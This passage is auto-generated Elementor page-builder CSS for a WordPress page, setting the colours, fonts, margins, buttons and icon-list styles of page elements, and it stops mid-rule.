.elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-31992 .elementor-element.elementor-element-0dd858e > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-0dd858e > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-0dd858e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-0dd858e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31992 .elementor-element.elementor-element-0dd858e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-6ac8bfb > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-6ac8bfb{text-align:center;}.elementor-31992 .elementor-element.elementor-element-6ac8bfb .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-aa282d9 > .elementor-widget-container{margin:50px 0px 40px 0px;}.elementor-31992 .elementor-element.elementor-element-aa282d9 img{width:100%;max-width:81%;}.elementor-31992 .elementor-element.elementor-element-ae15bad > .elementor-widget-container{margin:5px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-ae15bad{text-align:center;}.elementor-31992 .elementor-element.elementor-element-ae15bad .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-b5fa8f6 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-b5fa8f6{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-145fe21 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-145fe21{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-0c6b6b5 > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;}.elementor-31992 .elementor-element.elementor-element-0c6b6b5{text-align:center;}.elementor-31992 .elementor-element.elementor-element-0c6b6b5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-f27cb3d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-f27cb3d{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-f27cb3d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-2b9f3fa .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-2b9f3fa > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-2b9f3fa .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-2b9f3fa .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-756903c > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-31992 .elementor-element.elementor-element-756903c{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-a9d20b7{overflow:hidden;padding:60px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-a9d20b7 > .elementor-shape-top .elementor-shape-fill{fill:#2D6167;}.elementor-31992 .elementor-element.elementor-element-a9d20b7 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-31992 .elementor-element.elementor-element-7b004ce:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-7b004ce > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-7b004ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-7b004ce > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-7b004ce > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-7b004ce > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-7b004ce > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-7b004ce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-7b004ce{z-index:7;}.elementor-31992 .elementor-element.elementor-element-77a4d3a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-77a4d3a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-77a4d3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-77a4d3a > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-77a4d3a > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-77a4d3a > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-77a4d3a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-77a4d3a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-d2a13af > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:5px 0px 3px 0px;border-radius:5px 5px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-d2a13af{text-align:center;}.elementor-31992 .elementor-element.elementor-element-d2a13af .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-6be8159 > .elementor-widget-container{margin:8px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-6be8159{text-align:center;}.elementor-31992 .elementor-element.elementor-element-6be8159 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#F6F6F6;}.elementor-31992 .elementor-element.elementor-element-46f423f > .elementor-widget-container{margin:0px 0px -17px 0px;}.elementor-31992 .elementor-element.elementor-element-46f423f img{width:100%;max-width:100%;}.elementor-31992 .elementor-element.elementor-element-e59fe59 > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-e59fe59{text-align:center;}.elementor-31992 .elementor-element.elementor-element-e59fe59 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-f327c6a > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-f327c6a{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-6b6f90f > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-6b6f90f{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-ed70d8e > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);}.elementor-31992 .elementor-element.elementor-element-ed70d8e{text-align:center;}.elementor-31992 .elementor-element.elementor-element-ed70d8e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-286f235 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-286f235{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-286f235 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-7a999b7 .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-7a999b7 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-7a999b7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-7a999b7 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-ebba721 > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-31992 .elementor-element.elementor-element-ebba721{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-f3e39d0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-f3e39d0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-f3e39d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-f3e39d0 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-f3e39d0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-7ba6d4f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-7ba6d4f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-31992 .elementor-element.elementor-element-7ba6d4f > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-7ba6d4f > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-7ba6d4f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-7ba6d4f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31992 .elementor-element.elementor-element-7ba6d4f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-7fb8dcd > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-7fb8dcd{text-align:center;}.elementor-31992 .elementor-element.elementor-element-7fb8dcd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-c114098 > .elementor-widget-container{margin:50px 0px 40px 0px;}.elementor-31992 .elementor-element.elementor-element-c114098 img{width:100%;max-width:81%;}.elementor-31992 .elementor-element.elementor-element-7d3d138 > .elementor-widget-container{margin:5px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-7d3d138{text-align:center;}.elementor-31992 .elementor-element.elementor-element-7d3d138 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-5d47fdc > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-5d47fdc{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-0b4c7a5 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-0b4c7a5{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-32cf3ac > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;}.elementor-31992 .elementor-element.elementor-element-32cf3ac{text-align:center;}.elementor-31992 .elementor-element.elementor-element-32cf3ac .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-d29fbdd > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-d29fbdd{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-d29fbdd .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-3e6b37b .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-3e6b37b > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-3e6b37b .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-3e6b37b .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-34c76bf > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-31992 .elementor-element.elementor-element-34c76bf{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-f2543c6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-f2543c6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-f2543c6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-f2543c6 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-f2543c6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-e2f43f2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-e2f43f2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-31992 .elementor-element.elementor-element-e2f43f2 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-e2f43f2 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-e2f43f2 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-e2f43f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31992 .elementor-element.elementor-element-e2f43f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-edae0f1 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-edae0f1{text-align:center;}.elementor-31992 .elementor-element.elementor-element-edae0f1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-8491271 > .elementor-widget-container{margin:75px 0px 40px 0px;}.elementor-31992 .elementor-element.elementor-element-8491271 img{width:47%;max-width:37%;}.elementor-31992 .elementor-element.elementor-element-15b902f > .elementor-widget-container{margin:13px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-15b902f{text-align:center;}.elementor-31992 .elementor-element.elementor-element-15b902f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-82e6dc2 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-82e6dc2{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-495af5b > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-495af5b{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-9db256a > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;}.elementor-31992 .elementor-element.elementor-element-9db256a{text-align:center;}.elementor-31992 .elementor-element.elementor-element-9db256a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-7777a94 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-7777a94{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-7777a94 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-cc0c604 .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-cc0c604 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-cc0c604 .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-cc0c604 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-664f3b6 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-31992 .elementor-element.elementor-element-664f3b6{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-8152e98{padding:30px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-cd9bc01:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-cd9bc01 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#75AA1E1A;}.elementor-31992 .elementor-element.elementor-element-cd9bc01 > .elementor-element-populated{border-style:dashed;border-width:4px 4px 4px 4px;border-color:#75AA1E;box-shadow:1px 1px 12px 2px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-cd9bc01 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-cd9bc01 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-cd9bc01 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-cd9bc01 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-a871bc5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px -5px 0px;}.elementor-31992 .elementor-element.elementor-element-a871bc5 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-31992 .elementor-element.elementor-element-b8107bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31992 .elementor-element.elementor-element-b8107bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31992 .elementor-element.elementor-element-b8107bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-31992 .elementor-element.elementor-element-b8107bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-72a2aac > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-72a2aac{text-align:center;}.elementor-31992 .elementor-element.elementor-element-72a2aac .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.4em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-742a777 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-742a777{text-align:center;}.elementor-31992 .elementor-element.elementor-element-742a777 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.2em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-07afce0 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-07afce0{text-align:center;}.elementor-31992 .elementor-element.elementor-element-07afce0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.7em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-a20445a > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 